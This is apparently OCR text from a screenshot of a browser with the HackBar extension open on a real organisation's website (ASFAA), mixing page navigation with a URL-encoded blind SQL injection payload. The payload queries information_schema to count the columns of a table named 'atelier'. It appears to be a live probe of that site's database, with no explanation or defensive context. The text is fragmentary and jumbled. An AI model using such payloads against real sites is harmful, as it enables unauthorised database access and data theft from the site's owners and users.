 不安全
0and%20length((select%20count(column_name)%20from%20information_...
php
1
云天
ASFAA
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
ents Console Sources Network Performance Memory Application Security Audits HackBar Omnibug
Encoding SQL XSS LFI XXE Other Contribute now! HackBar
%20and%20length((select%20count(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20%27atelier%27%20and%20table_schema%20=%20
database()limit%200,1))%20%3E1